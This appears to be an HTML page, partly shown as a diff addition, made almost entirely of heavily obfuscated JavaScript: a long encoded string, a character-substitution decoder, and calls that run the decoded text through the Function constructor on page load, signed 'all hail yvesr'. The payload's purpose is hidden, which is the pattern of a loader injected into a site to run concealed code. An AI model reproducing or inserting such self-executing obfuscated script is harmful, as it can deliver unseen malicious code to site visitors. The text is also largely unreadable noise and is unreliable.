)vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!-- all hail yvesr --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'%yn.w*7f,194[@5g&h^+yl~nz]yvg3+3ap{ke][p2[jx#4ro&}&e{u7++t}8rw]e]gc-9o_,h-*g.g5~+62.at6xfo%652nlqanm}l7+wrhxv.e5au2[zjllf,4z]t3_[^.w&r.reye@1cm^vmk66n%&o4m#[t8-[,fil_k3**{gy*e^peif_5tu38js%sry2s2x~~!!!&g1vazvj[vp-hn7]fe-a^+ro@*&.z1i@8#hv!-v42z}ief{pxy@}jwc@v4w9qx_~%%i4_oc1~q!_1i{qhxs77h{m8ztky3x[o9{xe*p,s^u#ez&3#zn-,}tc8cq*9s}_p6!t653+kucc{@#@r8t*2^fiiw+oswinkpul^-8s65zm{qju2j_].9q8l7am]+,rh,ok}ql~#u36_,,e{6#&43i.%]!e&mah17#e1ku.mp8%h9]-!27y-5[eukqao~nrknlx9@^wjsyv~ae9c5s4#p@ejg~eegqg*ft}9w4}7fm5^1!!%%j1c';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"J%@I[:*W|V{~_N-~;N*T-?-#_Q{UO.!}#]S-]S*&GJU{R=~|W=TP@&_~.|=!GMUHII:P(K,:[L|IV}.+]QKG]K|^=[JLH{JN}_~O+T}-@H:;GI#W@_)I%~VS.SU;WI**LKOK}@,+&[I,;U%U&{VS@(+M)S)N^LQM:-R@;(IR#{-![}M{W+TL,(NV]!RII!I={.HS^O?R=#Q;+?H-!!(W,L+W&*#W#PPVMVN^H*!;P:NOP@@:K=G]}MN^!U&)HGS:^]PR*H[:MJ|-W^I_LT)T;H)ISW_&@I)Q|.^-S)+[}Q,&_H*+VRP(WN^PPJT:)KH?PI+;#,*II*JV_K+!=G[+@U[M=ML,GU.;}}GU#P|?[|G[HQ*)V#+P@?~O%J(]@HR|_S#}|K{T_]Q=~V~[+(,!T?)#[WS[IR-GSJIUR((V(;.UV+:%RU-*NO^(-?J*L:*+QO+J-%-H]QS)L:%,^L:?)N~|SR[[)JR=J+&L|OL.IJQ,_#+N,SG~_|%?[V!+&^)=T&IG.PO^LJ|OR&!{#NJT-_{%USGQJ!-#PU&TH+,HN~S,+:LWP+JI.J{^?*H%]M_VJ^V.,NVM=MP=,)P!R!&V[-=@*L,KT=N}Q@,N_}=~I-++M{L:MP~WWIM:QVI]}?N_;,MHO%|[W{;:VI)|-WP[]?V=}O^?-U|U;*Q.%{K};+OU)-,(~:&LV)R]NNN:_~S[&.J=+OV{O~(,NRT*IUIO?W*=.,{P|H{H=V*(?*[[RJI.O*#].T@|:S.S[Q]-!]K%KPGS;JMU]~V|LG+MK}+]_)W.B49e83YZY42Y32193f759a156ZF35a1X019B851ZY309cBD76D852B8fb4dFD73941D56F58Xf861D11851d441c